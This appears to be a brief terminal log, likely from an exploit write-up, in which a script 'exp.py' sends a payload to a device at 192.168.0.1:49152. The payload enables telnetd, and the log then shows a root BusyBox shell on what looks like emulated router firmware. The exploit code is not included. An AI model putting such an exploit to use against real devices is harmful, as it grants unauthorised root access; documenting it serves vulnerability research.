 root@4c4cc7060fff:~/tools# python3 exp.py
[*] Connection 192.168.0.1:49152
[*] Sending Payload
[*] Running Telnetd Service
[*] Opening Telnet Connection
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2016-12-29 16:47:48 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
root mnt htdocs proc www
run lib sys etc usr
etc_ro bin sbin home lost+found
firmadyne var dev tmp
#